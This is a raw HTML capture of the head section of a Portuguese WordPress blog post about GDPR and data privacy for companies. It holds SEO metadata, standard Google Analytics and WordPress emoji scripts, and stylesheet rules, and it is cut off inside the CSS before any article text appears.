

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados
body_size: 30452
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>10 coisas que sua empresa precisa saber sobre GDPR e privacidade dos dados - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="A partir do dia 25 de maio, por influência do novo regulamento europeu, o nível de exigência para a proteção de dados pessoais será maior em todo o mundo. Todos serão afetados, ainda que indiretamente" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="marcos"/>
	<link rel="canonical" href="https://marcosassi.com.br/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog - Prof. Marcos Assi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="10 coisas que sua empresa precisa saber sobre GDPR e privacidade dos dados - Blog" />
		<meta property="og:description" content="A partir do dia 25 de maio, por influência do novo regulamento europeu, o nível de exigência para a proteção de dados pessoais será maior em todo o mundo. Todos serão afetados, ainda que indiretamente" />
		<meta property="og:url" content="https://marcosassi.com.br/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados" />
		<meta property="og:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:secure_url" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:width" content="156" />
		<meta property="og:image:height" content="87" />
		<meta property="article:published_time" content="2018-05-20T21:32:09+00:00" />
		<meta property="article:modified_time" content="2024-09-10T11:05:56+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/professormassi" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="10 coisas que sua empresa precisa saber sobre GDPR e privacidade dos dados - Blog" />
		<meta name="twitter:description" content="A partir do dia 25 de maio, por influência do novo regulamento europeu, o nível de exigência para a proteção de dados pessoais será maior em todo o mundo. Todos serão afetados, ainda que indiretamente" />
		<meta name="twitter:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/marcosassi.com.br\/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados#blogposting","name":"10 coisas que sua empresa precisa saber sobre GDPR e privacidade dos dados - Blog","headline":"10 coisas que sua empresa precisa saber sobre GDPR e privacidade dos dados","author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/cio.com.br\/idgimages\/GDPR5_1027326802.jpg","@id":"https:\/\/marcosassi.com.br\/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados\/#articleImage"},"datePublished":"2018-05-20T18:32:09-03:00","dateModified":"2024-09-10T08:05:56-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/marcosassi.com.br\/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados#webpage"},"isPartOf":{"@id":"https:\/\/marcosassi.com.br\/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados#webpage"},"articleSection":"Artigos"},{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/artigos#listItem","name":"Artigos"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/artigos#listItem","position":2,"name":"Artigos","item":"https:\/\/marcosassi.com.br\/category\/artigos","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados#listItem","name":"10 coisas que sua empresa precisa saber sobre GDPR e privacidade dos dados"},"previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados#listItem","position":3,"name":"10 coisas que sua empresa precisa saber sobre GDPR e privacidade dos dados","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/artigos#listItem","name":"Artigos"}}]},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"Person","@id":"https:\/\/marcosassi.com.br\/author\/marcos#author","url":"https:\/\/marcosassi.com.br\/author\/marcos","name":"marcos"},{"@type":"WebPage","@id":"https:\/\/marcosassi.com.br\/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados#webpage","url":"https:\/\/marcosassi.com.br\/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados","name":"10 coisas que sua empresa precisa saber sobre GDPR e privacidade dos dados - Blog","description":"A partir do dia 25 de maio, por influ\u00eancia do novo regulamento europeu, o n\u00edvel de exig\u00eancia para a prote\u00e7\u00e3o de dados pessoais ser\u00e1 maior em todo o mundo. Todos ser\u00e3o afetados, ainda que indiretamente","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados#breadcrumblist"},"author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"creator":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"datePublished":"2018-05-20T18:32:09-03:00","dateModified":"2024-09-10T08:05:56-03:00"},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: 